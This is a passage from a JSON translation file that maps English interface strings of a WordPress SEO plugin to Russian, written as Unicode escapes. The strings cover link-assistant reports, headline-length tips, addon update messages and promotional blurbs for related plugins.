\u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e 